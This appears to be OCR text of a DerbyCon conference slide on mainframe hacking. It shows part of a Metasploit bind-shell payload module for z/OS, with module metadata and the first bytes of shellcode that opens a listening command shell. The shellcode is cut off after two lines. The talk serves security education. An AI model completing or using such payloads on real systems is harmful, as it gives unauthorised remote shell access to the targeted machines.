 BIND SHELL - ENC
def initialize(info = {})
  super(merge_info(info, {
    'Name'          => 'Z/OS (MVS) Command Shell, Bind TCP Inline',
    'Description'   => 'Listen for a connection and spawn a command shell.
       This payload also includes the ebcdic<->ascii translater, so many
       types of local shell will work (e.g. netcat, msf, etc.)',
    'Author'        => 'bigendian smalls',
    'License'       => MSF_LICENSE,
    'Platform'      => 'mainframe',
    'Arch'          => ARCH_ZARCH,
    'Handler'       => Msf::Handler::BindTcp,
    'Session'       => Msf::Sessions::CommandShellUnix,
    'Payload'       =>
    {
      'Offsets' =>
      {
        'LPORT' => [ 1398, 'n' ],
      # 'RHOST' => [ 0x680, 'ADDR' ],
      },
      #
      # Defaults to listening on 0.0.0.0
      #
      'Payload'=>
        "\x90\xec\xd0\x0c\x18\x0f\x18\x80\x50\xd8\x05\xa8\x41\xd8\x03\xee" +
        "\x41\x90\x00\x01\x41\xc0\x00\x04\x58\xf8\x05\x1c\x41\x78\x05\x10" +
BIND SHELL - ENC
Learning Mainframe Hacking: Where the
hell did all my free time go?
Chad Rikansrud
DERBYCON
DERBYCON
UNITY
https://DerbyCon.com